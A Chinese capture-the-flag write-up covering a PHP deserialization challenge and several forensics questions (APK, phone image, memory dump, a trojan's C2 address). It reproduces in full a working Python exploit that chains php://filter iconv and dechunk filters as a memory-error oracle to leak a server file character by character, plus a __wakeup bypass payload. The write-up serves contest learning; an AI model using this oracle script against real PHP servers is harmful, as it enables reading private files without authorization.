前言:初赛进线下了,计划着在决赛前突击学习一下取证,但时间还是太紧 只看了很多内存取证和手机取证 计算机取证和服务器取证没掌握 ---( 不过复赛没考,也算狗运了)
目录
<1> web-LovePHP(file()函数侧信道攻击)
<2> 取证
(1) APK取证
1【APK取证】涉案apk的包名是?[答题格式:com.baid.ccs]
2【APK取证】涉案apk的签名序列号是?[答题格式:0x93829bd]
3【APK取证】涉案apk中DCLOUD_AD_ID的值是?[答题格式:2354642]
4【APK取证】涉案apk的服务器域名是?[答题格式:http://sles.vips.com]
5【APK取证】涉案apk的主入口是?[答题格式:com.bai.cc.initactivity]
(2) 手机取证
6【手机取证】该镜像是用的什么模拟器?[答题格式:天天模拟器]
7【手机取证】该镜像中用的聊天软件名称是什么?[答题格式:微信]
8【手机取证】聊天软件的包名是?[答题格式:com.baidu.ces]
9【手机取证】投资理财产品中,受害人最后投资的产品最低要求投资多少钱?[答题格式:1万]
10【手机取证】受害人是经过谁介绍认识王哥?[答题格式:董慧]
(3) 内存取证
21【内存取证】请给出计算机内存创建北京时间?[答案格式:2000-01-11 00:00:00]
22【内存取证】请给出计算机内用户yang88的开机密码?[答案格式:abc.123]
24【内存取证】请给出用户yang88的LMHASH值?[答案格式:字母小写]
26【内存取证】请给出“VeraCrypt”最后一次执行的北京时间?[答案格式:2000-01-11 00:00:00]
27【内存取证】分析内存镜像,请给出用户在“2023-06-20 16:56:57 UTC+0”访问过“维斯塔斯”后台多少次?[答案格式:10]
28【内存取证】请给出用户最后一次访问chrome浏览器的进程PID?[答案格式:1234]
<3> 京津冀 Misc-easyMem
<1> web-LovePHP(file()函数侧信道攻击)
题目给了源码:
<?php
class Saferman{
public $check = True;
public function __destruct(){
if($this->check === True){
file($_GET['secret']);
}
}
public function __wakeup(){
$this->check=False;
}
}
if(isset($_GET['my_secret.flag'])){
unserialize($_GET['my_secret.flag']);
}else{
highlight_file(__FILE__);
}
简单php反序列化,有两个需要注意的点:
- 传参:$_GET['my_secret.flag'] 考察php解析特性 ?my[secret.flag 绕过
- php7绕过 __wakeup() 利用C关键字绕过wakeup,缺陷是C:1:"属性":0:{}中的{}内不能有任何字符 这里最终利用点是 $_GET[]传参控制的 不需要{}里东西 因此构造 C:8:"Saferman":0:{} 即可绕过
然后进入到 __destruct() 最终利用点 file($_GET['secret']);
file()函数是没有回显的,需要搭配 var_dump()和 print_r()来进行回显 但是这个函数存在侧信道攻击
在国外的 DownUnderctf2022 就考察过 github上有对应的脚本 稍加修改 爆破即可
poc如下:
import requests
import sys
from base64 import b64decode
"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.
THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chain
dechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LE
does not cause a 500 error.
THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""
def join(*x):
return '|'.join(x)
def err(s):
print(s)
raise ValueError
def req(s):
payload = f'php://filter/{s}/resource=/flag'
url = 'http://123.57.73.24:42208/?my[secret.flag=C:8:"Saferman":0:{}&secret='+payload
#url = 'http://123.57.73.24:42208/?my[secret.flag=O:8:"Saferman"👎{s:5:"check";i:1;}&secret='+payload 生效的版本是7.3-
return requests.post(url).status_code == 500
"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signs
base64-encoding the flag file twice takes care of the first condition.
We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.
Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""
blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)
header = 'convert.base64-encode|convert.base64-encode'
# Start get baseline blowup
print('Calculating blowup')
baseline_blowup = 0
for n in range(100):
payload = join(*[blow_up_utf32]*n)
if req(f'{header}|{payload}'):
baseline_blowup = n
break
else:
err('something wrong')
print(f'baseline blowup is {baseline_blowup}')
trailer = join(*[blow_up_utf32]*(baseline_blowup-1))
assert req(f'{header}|{trailer}') == False
print('detecting equals')
j = [
req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:
err('something wrong')
if j[0] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:
header = f'convert.base64-encode|convert.base64-encode'
else:
err('something wrong')
print(f'j: {j}')
print(f'header: {header}')
"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==
Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:
convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehg
convert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfe
This allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:
abcdefgh -> <0xff><0xfe>abcdefgh
The idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedc
And then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedc
And then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7
It will turn the == into:
+---AD0-3D3D+---AD0-3D3D
And this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!
Let's recap. We have a string like:
abcdefghij==
Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3
Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==
Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wD
And here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""
flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"
def get_nth(n):
global flip, r2, r4
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(r4)
o.extend([flip, r4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)
return join(*o)
"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.
Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""
rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''
def find_letter(prefix):
if not req(f'{prefix}|dechunk|{blow_up_inf}'):
# a-f A-F 0-9
if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):
# a-e
for n in range(5):
if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'edcba'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
# A-E
for n in range(5):
if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'EDCBA'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):
return '*'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# f
return 'f'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# F
return 'F'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):
# n-s N-S
if not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):
# n-r
for n in range(5):
if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'rqpon'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
# N-R
for n in range(5):
if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'RQPON'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# s
return 's'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# S
return 'S'
else:
err('something wrong')
elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# i j k
if req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'k'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'j'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'i'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# I J K
if req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'K'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'J'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'I'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# v w x
if req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'x'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'w'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'v'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# V W X
if req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'X'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'W'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'V'
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# Z
return 'Z'
elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# z
return 'z'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# M
return 'M'
elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# m
return 'm'
elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# y
return 'y'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# Y
return 'Y'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# l
return 'l'
elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# L
return 'L'
elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# h
return 'h'
elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# H
return 'H'
elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# u
return 'u'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# U
return 'U'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# g
return 'g'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# G
return 'G'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# t
return 't'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# T
return 'T'
else:
err('something wrong')
print()
for i in range(100):
prefix = f'{header}|{get_nth(i)}'
letter = find_letter(prefix)
# it's a number! check base64
if letter == '*':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode'
s = find_letter(prefix)
if s == 'M':
# 0 - 3
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '0'
elif ss in 'STUVWX':
letter = '1'
elif ss in 'ijklmn':
letter = '2'
elif ss in 'yz*':
letter = '3'
else:
err(f'bad num ({ss})')
elif s == 'N':
# 4 - 7
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '4'
elif ss in 'STUVWX':
letter = '5'
elif ss in 'ijklmn':
letter = '6'
elif ss in 'yz*':
letter = '7'
else:
err(f'bad num ({ss})')
elif s == 'O':
# 8 - 9
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '8'
elif ss in 'STUVWX':
letter = '9'
else:
err(f'bad num ({ss})')
else:
err('wtf')
print(end=letter)
o += letter
sys.stdout.flush()
"""
We are done!! :)
"""
print()
d = b64decode(o.encode() + b'=' * 4)
# remove KR padding
d = d.replace(b'$)C',b'')
print(b64decode(d))<2> 取证
取证案情介绍: 2021年5月,公安机关侦破了一起投资理财诈骗类案件,受害人陈昊民向公安机关报案称其在微信上认识一名昵称为yang88的网友,在其诱导下通过一款名为维斯塔斯的APP,进行投资理财,被诈骗6万余万元。接警后,经过公安机关的分析,锁定了涉案APP后台服务器。后经过公安机关侦查和研判发现杨某有重大犯罪嫌疑,经过多次摸排后,公安机关在杨某住所将其抓获,并扣押了杨某手机1部、电脑1台,据杨某交代,其网站服务器为租用的云服务器。上述检材已分别制作了镜像和调证,假设本案电子数据由你负责勘验,请结合案情,完成取证题目。
(1) APK取证
1【APK取证】涉案apk的包名是?[答题格式:com.baid.ccs]
jeb反編譯打開apk
com.vestas.app
2【APK取证】涉案apk的签名序列号是?[答题格式:0x93829bd]

0x563b45ca
3【APK取证】涉案apk中DCLOUD_AD_ID的值是?[答题格式:2354642]
jadx里能直接找到(jeb和弘联的雷电得到的是错的)

在AndroidManifest.xml中搜索DCLOUD_AD_ID即可
2147483647
4【APK取证】涉案apk的服务器域名是?[答题格式:http://sles.vips.com]
模拟器 运行即可看到 https://vip.licai.com
5【APK取证】涉案apk的主入口是?[答题格式:com.bai.cc.initactivity]
android killer打开即可看到
io.dcloud.PandoraEntry
(2) 手机取证
6【手机取证】该镜像是用的什么模拟器?[答题格式:天天模拟器]

雷电模拟器
7【手机取证】该镜像中用的聊天软件名称是什么?[答题格式:微信]
盘古石手机取证中导入data.vmdk 进行分析

与你
8【手机取证】聊天软件的包名是?[答题格式:com.baidu.ces]

com.uneed.yuni
9【手机取证】投资理财产品中,受害人最后投资的产品最低要求投资多少钱?[答题格式:1万]

五万
10【手机取证】受害人是经过谁介绍认识王哥?[答题格式:董慧]

华哥
(3) 内存取证
21【内存取证】请给出计算机内存创建北京时间?[答案格式:2000-01-11 00:00:00]
volatility -f memdump.mem imageinfoImage local date and time就是计算机创建的北京时间

2023-06-21 01:02:27 +0800
22【内存取证】请给出计算机内用户yang88的开机密码?[答案格式:abc.123]
Passware Kit Forensic 恢复计算机密码

得到:3w.qax.com
24【内存取证】请给出用户yang88的LMHASH值?[答案格式:字母小写]
hashdump 一下hash
aad3b435b51404eeaad3b435b51404ee
26【内存取证】请给出“VeraCrypt”最后一次执行的北京时间?[答案格式:2000-01-11 00:00:00]
取证大师 的小工具里的内存镜像解析工具

2023-06-21 00:47:41
27【内存取证】分析内存镜像,请给出用户在“2023-06-20 16:56:57 UTC+0”访问过“维斯塔斯”后台多少次?[答案格式:10]
28【内存取证】请给出用户最后一次访问chrome浏览器的进程PID?[答案格式:1234]
取证大师小工具里内存镜像分析 
2456
<3> 京津冀 Misc-easyMem
拿到一个内存raw文件和一个有flag的压缩包
压缩包里注释提示:
注释: 解压密码:md5(攻击者ip:port+主机密码)
例如:md5(127.0.0.1:1234+123456) = 2a14a057ff915ff76c4b8e923f8e0b71
主机密码 直接
python vol.py -f DESKTOP-UHH01RG-20230323-044922.raw windows.hashdumphashdump出来 0a1f2055b4ba71c5251d8ef7c235996b

somd5解密 得到:114514

再使用如下命令查看内存中的文件
python vol.py -f DESKTOP-UHH01RG-20230323-044922.raw windows.filescan提取其中可疑的steam.exe 放到微步云沙箱中

为恶意的木马文件
在微步云沙箱 网络行为中 发现:42.192.192.250:4567

因此 解压密码为:md5(42.192.192.250:4567+114514)
 得到:7593100b91b8ea4f53b3905553cd1f81
得到:7593100b91b8ea4f53b3905553cd1f81
解压 flag.zip 得到flag
